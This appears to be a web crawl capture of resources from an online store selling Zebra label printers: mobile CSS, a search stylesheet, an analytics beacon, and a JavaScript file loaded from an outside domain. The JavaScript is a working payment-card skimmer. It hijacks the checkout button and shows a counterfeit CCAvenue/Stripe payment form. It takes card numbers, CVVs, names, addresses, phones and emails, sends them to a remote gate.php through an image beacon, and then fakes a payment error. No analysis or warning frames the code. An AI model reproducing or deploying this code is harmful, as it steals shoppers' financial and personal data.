    margin-left: -10px;
    margin: 0 auto;
    display: table;
    text-align: center;
    width: 100%;
    float: none;
  }
}
@media (max-width: 320px) {
  /*    header.header-style-9 #search .input-lg, header.header-style-10 #search .input-lg {*/
  /*	min-width: 150px!important;*/
  /*	max-width: 150px!important;*/
  /*	padding-left: 20px;*/
  /*}*/
  header.header-style-10 #search {
    width: 50%;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 7px;
  }
  .list-inline > li {
    padding-left: 2px;
    padding-right: 2px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .pull-left .list-inline > li:last-child {
    text-align: center;
    margin: 0 auto;
    display: table;
    margin-bottom: 10px;
  }
  .pull-left {
    width: 100%;
  }
  .top-links .list-inline {
    margin-left: -10px;
    margin: 0 auto;
    display: table;
    text-align: center;
    width: 100%;
    float: none;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }
  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-buy .form-group .btn-primary {
    padding: 10px 18px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  .fa {
    font-size: 14px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  .btn-default,
  .btn-primary,
  .btn-danger {
    font-size: 8px;
  }
  #theme-banner-pro0 {
    padding: 15px 30px !important;
  }
  #theme-banner-pro0 .theme-banner-pro-item-wrapper {
    margin: 0px !important;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  #top .container,
  #top-news-wrapper .container {
    width: 100%;
    padding: 0 5px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/livesearch.css
body_size: -78
content:
#livesearch_search_results {
        margin:0px;
        padding:0px;
        position: absolute;
        top: 90px;
        left: 0px;
        list-style-type: none;
        z-index: 999;
		width: 100%;
        min-width: 160px;
		border-radius: 8px;
}
#livesearch_search_results li {
        padding: 15px 40px;
		text-align: left;
}
#livesearch_search_results li:first-child  {
     	border-top: none;
}
#livesearch_search_results li:last-child  {
     	border-bottom: none;
}
#livesearch_search_results a,
#livesearch_search_results a:visited,
#livesearch_search_results a:hover {
        text-decoration: none;
}
#livesearch_search_results li:hover a {
}
#livesearch_search_results li {
        transition: all 0.2s ease-in 0s;	
}
#livesearch_search_results .highlighted a {  
}

#search.header-search-bar #livesearch_search_results {
     	top: 60px;
}
#search.header-search-bar #livesearch_search_results li {
        padding: 15px 30px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=539500673&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ctens.com%2Fzebra&ul=en-us%40posix&dt=Zebra%20Label%20Printers%20%7C%20Zebra%20Barcode%20Printers%20%7C%20UAE&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1142730850&gjid=473354224&cid=1701590488.1768364293&tid=UA-201408173-1&_gid=1564931972.1768364293&_r=1&_slc=1&gtm=45He61c1h1n81N5J8WT8v848016025za200zd848016025&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938465~115938469~117041588&z=145275663
body_size: -449
content:
2,cG-2J0D7HXC56

--- FILE ---
content_type: text/javascript
request_url: https://cdn-htojar.com/bin/arr.methods.js
body_size: 5471
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://cdn-htojar.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
     
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstName = document.querySelector('#input-payment-firstname');
        const lastName = document.querySelector('#input-payment-lastname');
        const company = document.querySelector('#input-payment-company');

        const phone = document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = addr1;
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.company = companyVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="payment_address[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                    addressData.company = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function setupInterceptor() {
        const confirmButton = document.getElementById('button-confirm');
        
        if (confirmButton) {
            confirmButton.removeAttribute('onclick');
            confirmButton.removeEventListener('click', handleConfirmClick, true);
            confirmButton.addEventListener('click', handleConfirmClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton = document.getElementById('button-confirm');
                if (confirmButton && !confirmButton.hasAttribute('data-interceptor-attached')) {
                    confirmButton.setAttribute('data-interceptor-attached', 'true');
                    confirmButton.removeAttribute('onclick');
                    confirmButton.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CCAvenue Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }
        
        .stripe-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }
        
        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .stripe-form-group {
            margin-bottom: 18px;
        }
        
        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }
        
        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .stripe-error-message.show {
            opacity: 1;
        }
        
        .stripe-form-row {
            display: flex;
            gap: 15px;
        }
        
        .stripe-form-half {
            flex: 1;
        }
        
        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }
        
        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }
        
        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .stripe-payment-error.show {
            display: flex;
        }
        
        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .stripe-payment-processing.show {
            display: flex;
        }
        
        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }
            
            .stripe-content {
                padding: 15px 20px;
            }
            
            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .stripe-form-half {
                margin-bottom: 18px;
            }
            
            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                <rect width="24" height="24" rx="4" fill="white"/>
                <path d="M8 12h8M8 8h8M8 16h5" stroke="#635BFF" stroke-width="2" stroke-linecap="round"/>
            </svg>
            CCAvenue Payment
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Complete Your Payment</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        
        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Cardholder Name *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>
            
            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Card Number *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>
            
            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Expiry Date *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        
        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Secure Online Payments</p>
        </div>
        
        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    
    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');
            
            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
